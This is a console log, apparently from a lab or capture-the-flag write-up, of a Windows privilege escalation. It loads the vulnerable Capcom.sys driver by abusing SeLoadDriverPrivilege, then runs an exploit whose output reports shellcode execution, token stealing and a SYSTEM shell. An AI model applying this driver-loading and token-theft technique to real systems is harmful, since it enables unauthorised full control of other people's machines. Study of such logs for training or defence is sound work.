 C:\Users\svc-print\Documents>C:\Users\svc-print\loaddriver.exe
C:\Users\svc-print\loaddriver.exe
[*] Target Driver Path: \??\C:\Users\svc-print\Capcom.sys
[*] Target Registry Path in HKCU: System\CurrentControlSet\BUBBA
[*] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\BUBBA
NTSTATUS: 00000000, WinError: 0
C:\Users\svc-print\Documents>C:\Users\svc-print\exploit.exe
C:\Users\svc-print\exploit.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0x68
[*] Shellcode was placed at 0x20008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program